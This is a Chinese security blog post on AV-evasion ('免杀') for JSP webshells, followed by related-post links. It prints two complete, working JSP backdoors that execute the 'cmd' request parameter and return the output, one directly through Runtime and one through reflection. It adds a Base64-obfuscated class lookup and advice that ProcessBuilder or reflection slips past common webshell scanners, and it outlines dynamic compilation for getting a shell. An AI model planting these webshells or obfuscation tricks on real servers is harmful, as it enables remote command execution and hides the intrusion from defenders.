[Anti-AV] 从攻防对抗辩证性分析jsp免杀(一)

从攻防对抗辩证性分析jsp免杀

从最早的最朴素木马

<%@ page import="java.io.InputStream" %>

<%@ page import="java.io.BufferedReader" %>

<%@ page import="java.io.InputStreamReader" %>

<%@page language="java" pageEncoding="utf-8" %>

<html>

<body>

<h2>Hello Aur0ra!</h2>

</body>

</html>

<%

//获取cmd参数

String cmd = request.getParameter("cmd");

//执行命令

Process process = Runtime.getRuntime().exec(cmd);

//回显

InputStream in = process.getInputStream();

BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(in));

String tmp = null;

while((tmp = bufferedReader.readLine())!=null){

response.getWriter().println(tmp);

}

%>

上面是一个最简单的木马,最初的时候采用的防御姿态就是直接禁止执行了Runtime,这算是第一次防御



Runtime被过滤后,geeker们又会想有没有什么方法可以替代Runtime呢?

于是就直接跟踪Runtime的底层实现,发现是借调了ProcessBuilder的方法,那我们就可以直接采用ProcessBuilder的方法执行

这样也是可以成功执行的,而后又禁止了ProcessBuilder。而后,Geekers又找了Process等来替代,作为防御方,自然得跟进禁止。

最终那几个常用的命令执行类都被ban了。但Geekers怎么甘心,既然你不让我实例化,那我就直接开始反射大法。(这样算是第二次的攻防了)

<%@ page import="java.io.InputStream" %>

<%@ page import="java.io.BufferedReader" %>

<%@ page import="java.io.InputStreamReader" %>

<%@ page import="java.lang.reflect.Method" %>

<%@page language="java" pageEncoding="utf-8" %>

<html>

<body>

<h2>Hello Aur0ra!</h2>

</body>

</html>

<%

//获取cmd参数

String cmd = request.getParameter("cmd");

Class<?> clazz = Class.forName("java.lang.Runtime");

Method getRuntime = clazz.getMethod("getRuntime");

Runtime runtime = (Runtime)getRuntime.invoke(null);

Method exec = clazz.getMethod("exec", String.class);

Process process = (Process) exec.invoke(runtime, cmd);

//回显

InputStream in = process.getInputStream();

BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(in));

String tmp = null;

while((tmp = bufferedReader.readLine())!=null){

response.getWriter().println(tmp);

}

%>

反射就代表了类对象可以被字符串控制,为了避免关键字,上述字符串又可以进行编码的等奇奇怪怪的处理,从而绕过防御

例如将Runtime关键字进行编解码操作,降低查杀率

Class<?> clazz = Class.forName(new String(Base64.getDecoder().decode("amF2YS5sYW5nLlJ1bnRpbWU=".getBytes(StandardCharsets.UTF_8))));





用常见的几种shell查杀工具,最多对index.jsp能够查出来Runtime类,把Runtime替换成ProcessBuilder就已经无法查杀了,更不用说利用反射生成的backdoor

动态编译加载

由于字符串的可变性,可以提高免杀,我们可以先将字符串写到一个临时java或者jsp中,当服务器端为热加载时,就可以成功getshell

[Anti-AV] 从攻防对抗辩证性分析jsp免杀(一)的更多相关文章

- 2017-2018-2 20155303 『网络对抗技术』Exp3:免杀原理与实践

2017-2018-2 20155303 『网络对抗技术』Exp3:免杀原理与实践 --------CONTENTS-------- 1. 免杀原理与实践说明 实验说明 基础问题回答 2. 使用msf ...

- 2018-2019-2 网络对抗技术 20165324 Exp3:免杀原理与实践

2018-2019-2 网络对抗技术 20165324 Exp3:免杀原理与实践 免杀原理及基础问题回答 免杀 1. 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2017-2018-2 《网络对抗技术》 20155322 Exp3 免杀原理与实践

#2017-2018-2 <网络对抗技术> 20155322 Exp3 免杀原理与实践 [-= 博客目录 =-] 1-实践目标 1.1-实践介绍 1.2-实践内容 1.3-实践要求 2-实 ...

- 2018-2019-2 20165316 『网络对抗技术』Exp3:免杀原理与实践

2018-2019-2 20165316 『网络对抗技术』Exp3:免杀原理与实践 一 免杀原理与实践说明 (一).实验说明 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件, ...

- 2018-2019-2 20165209 《网络对抗技术》Exp3:免杀原理与实践

2018-2019-2 20165209 <网络对抗技术>Exp3:免杀原理与实践 1 免杀原理与实验内容 1.1 免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中 ...

- 网络对抗技术 2017-2018-2 20152515 Exp3 免杀原理与实践

基础问题回答 (1)杀软是如何检测出恶意代码的? 答:分析恶意程序的行为特征,分析其代码流将其性质归类于恶意代码. (2)免杀是做什么? 答:一般是对恶意软件做处理,让它不被杀毒软件所检测,也是渗透测 ...

- 2017-2018-2 『网络对抗技术』Exp3:免杀原理与实践

1. 免杀原理与实践说明 一.实验说明 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧:(1.5分) ...

- 分析一个免杀webshell发现的php特性

文章首发于t00ls,嫌文章太啰嗦的可以直接看结论 起源 之前看到别人分享的一个免杀webshell: <?php @$GLOBALS{next} = $GLOBALS[$GLOBALS[fun ...

- 20155229《网络对抗技术》Exp3:免杀原理与实践

实验预习 免杀: 看为一种能使病毒木马避免被杀毒软件查杀的技术. 免杀的分类: 开源免杀:指在有病毒.木马源代码的前提下,通过修改源代码进行免杀.. 手工免杀:指在仅有病毒.木马的可执行文件(.exe ...

随机推荐

- 面试官问我TCP三次握手和四次挥手,我真的是

候选者:面试官你好,请问面试可以开始了吗 面试官:嗯,开始吧 面试官:今天来聊聊TCP吧,TCP的各个状态还有印象吗? 候选者:还有些许印象的,要不我就来简单说下TCP的三次握手和四次挥手的流程吧 候 ...

- 使用iframe实现上下窗口结构及登录页全窗口展示Demo

iframe.html 首页 <!DOCTYPE html> <html xmlns="http://www.w3.org/1999/xhtml"> < ...

- 一个VScode主题网站

分享一个我常用的VScode主题网站 https://vscodethemes.com/dark 它提供了 深色和浅色主题供大家选择 查看主题插件 下载 深色 浅色

- 【LeetCode】129. Sum Root to Leaf Numbers 解题报告(Python)

[LeetCode]129. Sum Root to Leaf Numbers 解题报告(Python) 标签(空格分隔): LeetCode 题目地址:https://leetcode.com/pr ...

- 【LeetCode】858. Mirror Reflection 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 日期 题目地址:https://leetcode.c ...

- 【入门到精通】❤️「Java工程师全栈知识路线」

持续更新中- Vue前端开发 章节 内容 实践练习 Vue.js高效前端开发 • (实践练习) 第1章 Vue.js高效前端开发 • [ 一.初识Vue.js ] 第2章 Vue.js高效前端开发 • ...

- 《MySQL数据操作与查询》- 返校复习课练习题,创建数据库user_system,创建数据表user及user_ext

一.其它(共18题,100分) 1.创建数据库user_system CREATE DATABASE user_system 2.在数据库user_system中创建数据表user及user_ext, ...

- Hangfire任务调度框架使用

1.HangFire简介 HangFire是一个免费简单实用的分布式后台定时调度服务,在现在.net开发中,人气算是很高的. HangFire提供了内置集成化的控制台,可以直观明了的查看作业调度情况, ...

- [学习笔记] IT项目管理 - 挣值管理(EVM)

挣值管理(EVM) 挣值管理(Earned Value Management, EVM)是成本管理里面较为重点的知识点,但是也可以用来综合考察项目范围.进度和成本绩效,经常需要做相关计算. 基本概念P ...

- 初识python 之 cx_oracle

使用cx_oracle操作oracle数据库 oracleClient 包 #!/user/bin env python # author:Simple-Sir # create_time: 2021 ...